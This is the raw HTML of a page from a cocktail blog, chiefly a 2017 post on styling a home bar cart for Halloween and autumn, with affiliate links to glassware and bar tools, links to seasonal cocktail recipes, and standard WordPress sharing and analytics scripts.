rel="tag">rum</a></span></p></footer></article><article class="post-3138 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-cart tag-bar-tools tag-fall tag-gift-guide tag-gifts tag-halloween tag-holiday tag-home-bar entry" aria-label="Halloween &#038; Autumn Bar Cart Styling" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/">Halloween &#038; Autumn Bar Cart Styling</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-10-26T00:05:44-07:00">October 26, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/"></div><p>Oh my gourd! It&#8217;s time to get that bar cart styled &#8211; for Halloween!</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2017/10/Halloween-giftguide-2017.jpg?w=610&#038;ssl=1" alt="Halloween and Autumn Gift Guide 2017 // stirandstrain.com" /></p>
<p>IfÂ you don&#8217;t want to drop some dollars on a fancy punch bowl but still want to impress your friends, hollow out a pumpkin! Plop it on your bar cart! Pour in whiskey (or check below for some recommended recipes)! Stir it up with a skull spoon! And serve up your punch in some gothic goblets. Or some very Fall coppery glasses. With glow-in-the-dark eyeball ice cubes of course. Come November 1st you&#8217;ll need only add some decorative wheat stalks, and remove the eyeballs, and your Autumnal bar cart is DONE.</p>
<p>1. <a href="http://shopstyle.it/l/lwY3" target="_blank" rel="nofollow noopener">Black Glass Goblets</a> 2. <a href="http://shopstyle.it/l/lwZp" target="_blank" rel="nofollow noopener">Copper Low Ball Glasses</a> 3. <a href="http://amzn.to/2xok4BG" target="_blank" rel="nofollow noopener">Glow-In-The-Dark Eyeball Ice Cubes</a> 4. <a href="http://www.dpbolvw.net/click-7918708-11866552?url=http%3A%2F%2Fwww.mouth.com%2Fproducts%2Fmillet-whiskey%23fo_c%3D1381%26fo_k%3D743d45c1bdc8cb5a32cf9967d818f0ec%26fo_s%3Dcjus&amp;cjsku=7739117449" target="_blank" rel="nofollow noopener">Koval Millet Whiskey</a> 5. <a href="https://www.pumpkinpatchesandmore.org/" target="_blank" rel="nofollow noopener">Pumpkin</a> 6. <a href="http://amzn.to/2iz8JMF" target="_blank" rel="nofollow noopener">Copper Skull Bar Spoon</a> 7. <a href="http://www.shareasale.com/m-pr.cfm?merchantID=67132&amp;userID=945441&amp;productID=655322492" target="_blank" rel="nofollow noopener">Infinity Bar Cart</a> 8. <a href="https://aheirloom.com/collections/cocktail/products/copper-geometric-cocktail-stirrers" target="_blank" rel="nofollow noopener">Copper Drink Stirrers</a></p>
<hr style="border-top: medium double;" />
<p>Looking for some SPOOKY//Fall cocktail inspiration? Take a look at some of our favorites from our cocktail friends!</p>
<ul>
<li><a href="http://honestlyyum.com/6804/halloween-pumpkin-punch/" target="_blank" rel="nofollow noopener">Halloween Pumpkin Punch at Honestly Yum</a></li>
<li><a href="https://hollyandflora.com/2015/10/21/pumpkin-pie-martini-with-coconut-cream-homemade-pumpkin-spice-syrup/" target="_blank" rel="nofollow noopener">Pumpkin Pie Martini at Holly &amp; Flora</a></li>
<li><a href="http://craftandcocktails.co/2015/10/31/where-theres-smoke-a-halloween-cocktail/" target="_blank" rel="nofollow noopener">Where There&#8217;s Smoke at Craft + Cocktails</a></li>
<li><a href="http://imbibemagazine.com/spiced-apple-shrub/" target="_blank" rel="nofollow noopener">Spiced Apple Shrub at Imbibe</a></li>
<li><a href="https://www.drinkingwithchickens.com/blog//bourbon-apple-pie-fizz" target="_blank" rel="nofollow noopener">Bourbon Apple Pie Fizz at Drinking with Chickens</a></li>
</ul>
<p><em><strong>Catch up on all the gift guidesÂ <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener noreferrer">here</a>!</strong></em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3138"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3138"
				>
				<span id="sharing-pinterest-3138" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3138"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3138"
				>
				<span id="sharing-facebook-3138" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3138"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3138"
				>
				<span id="sharing-twitter-3138" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3138"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Halloween%20%26%20Autumn%20Bar%20Cart%20Styling&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2017%2F10%2F26%2Fhalloween-autumn-bar-cart-styling%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3138"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="a4222cd536" data-email-share-track-url="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/?share=email">
				<span id="sharing-email-3138" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3138"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3138"
				>
				<span id="sharing-print-3138" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3138"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3138"
				>
				<span id="sharing-tumblr-3138" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3138"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3138"
				>
				<span id="sharing-linkedin-3138" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3138"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3138"
				>
				<span id="sharing-reddit-3138" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3138-697c785718c70' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3138&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3138-697c785718c70' data-name='like-post-frame-60661514-3138-697c785718c70' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-cart/" rel="tag">bar cart</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/halloween/" rel="tag">halloween</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="pagination-previous"><a href="https://www.stirandstrain.com/tag/home-bar/page/2/" >&#x000AB; <span class="screen-reader-text">Go to</span> Previous Page</a></li>
<li><a href="https://www.stirandstrain.com/tag/home-bar/"><span class="screen-reader-text">Go to page</span> 1</a></li>
<li><a href="https://www.stirandstrain.com/tag/home-bar/page/2/"><span class="screen-reader-text">Go to page</span> 2</a></li>
<li class="active" ><a href="https://www.stirandstrain.com/tag/home-bar/page/3/" aria-label="Current page" aria-current="page"><span class="screen-reader-text">Go to page</span> 3</a></li>
<li><a href="https://www.stirandstrain.com/tag/home-bar/page/4/"><span class="screen-reader-text">Go to page</span> 4</a></li>
<li><a href="https://www.stirandstrain.com/tag/home-bar/page/5/"><span class="screen-reader-text">Go to page</span> 5</a></li>
<li class="pagination-next"><a href="https://www.stirandstrain.com/tag/home-bar/page/4/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-3138 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2018/06/12/gift-guide-fathers-day-2018/":3371,"https://www.stirandstrain.com/2018/05/24/may-entertaining-memorial-day-backyard-party/":3364,"https://www.stirandstrain.com/2018/05/02/may-entertaining-cinco-de-derby-party/":3325,"https://www.stirandstrain.com/2018/04/11/bar-cart-styling-from-coffee-to-cocktails/":3320,"https://www.stirandstrain.com/2018/02/13/gift-guide-a-sweet-boozy-valentines-day-2018/":3261,"https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/":3233,"https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/":3231,"https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/":3212,"https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/":3174,"https://www.stirandstrain.com/2017/10/26/halloween-autumn-bar-cart-styling/":3138};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"0","tz":"-8","srv":"www.stirandstrain.com","arch_tag":"home-bar","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260130#ver=20260130' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body></html>


--- FILE ---
content_type: text/html
request_url: https://cdn001.milotree.com/email/014168_007346milotree.html?background_height=76
body_size: 6036
content:
<!doctype html>
<html lang="en" xmlns="http://www.w3.org/1999/html">
<head>
  <meta charset="utf-8">
  <title>Subscribe for Email Updates</title>
  <meta name="description" content="Subscribe to our Newsletter">
  <meta name="author" content="milotree.com">
  <meta name="viewport" content="width=device-width, initial-scale=1">
